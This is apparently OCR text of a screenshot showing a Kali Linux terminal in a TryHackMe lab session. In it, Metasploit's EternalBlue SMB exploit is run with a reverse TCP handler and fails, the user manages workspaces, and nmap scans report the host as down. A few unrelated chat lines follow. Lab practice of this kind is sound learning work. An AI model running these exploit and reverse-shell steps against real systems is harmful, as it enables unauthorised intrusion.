 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.65.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.65.205:445      - Rex::ConnectionTimeout: The connection with (10.10.65.205:445) timed out
[*] 10.10.65.205:445      - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.65.205:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > workspace
  default
* tryhackme
msf6 > workspace -d tryhackme
[*] Deleted workspace: tryhackme
[*] Switched to workspace: default
msf6 > workspace -a tryhackme
[*] Added workspace: tryhackme
[*] Workspace: tryhackme
msf6 > db_nmap -sV -p- 10.10.65.205
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 15:52 CEST
[*] Nmap: Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
[*] Nmap: Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
msf6 > db_nmap -sV -p- 10.10.65.205
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 15:53 CEST
[*] Nmap: Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
[*] Nmap: Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
msf6 > exit
┌──(kali㉿kali)-[~]
└─$
BrowbeatSC2: Hello FixIt =)
BrowbeatSC2: Sorry - still at work :C
Just lurking in here
15:53